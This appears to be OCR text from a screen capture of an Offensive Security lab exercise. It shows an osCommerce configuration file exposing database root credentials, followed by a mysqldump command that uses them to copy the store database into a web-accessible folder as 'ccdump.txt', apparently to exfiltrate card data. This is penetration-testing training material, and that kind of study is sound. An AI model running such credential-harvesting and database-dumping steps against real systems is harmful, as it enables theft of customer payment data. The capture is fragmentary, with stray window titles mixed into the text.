 root@bt: ~ - www.offseclabs.com - Konsole
Session Edit View Bookmarks Settings Help
define('DIR_WS_INCLUDES', 'includes/');
define('DIR_WS_BOXES', DIR_WS_INCLUDES . 'boxes/');
define('DIR_WS_FUNCTIONS', DIR_WS_INCLUDES . 'functions/');
define('DIR_WS_CLASSES', DIR_WS_INCLUDES . 'classes/');
define('DIR_WS_MODULES', DIR_WS_INCLUDES . 'modules/');
define('DIR_WS_LANGUAGES', DIR_WS_INCLUDES . 'languages/');
OFFENSIVE
define('DIR_WS_DOWNLOAD_PUBLIC', 'pub/');
define('DIR_FS_CATALOG', '/var/www/');
define('DIR_FS_DOWNLOAD', DIR_FS_CATALOG . 'download/');
define('DIR_FS_DOWNLOAD_PUBLIC', DIR_FS_CATALOG . 'pub/');
// define our database connection
define('DB_SERVER', '10.150.0.5'); // eg, localhost - should not be empty for
productive servers
define('DB_SERVER_USERNAME', 'root');
define('DB_SERVER_PASSWORD', '1q2w3e4r5t6y');
define('DB_DATABASE', 'oscommerce');
define('USE_PCONNECT', 'false'); // use persistent connections?
define('STORE_SESSIONS', ''); // leave empty '' for default handler or set to
'mysql'
?>$ mysqldump -u root -p1q2w3e4r5t6y -h 10.150.0.5 oscommerce > /var/www/images/
ccdump.txt
$ mysql
www.offseclabs.com
root@bt: ~ - Shell - Konso
root@bt: ~ - www.offse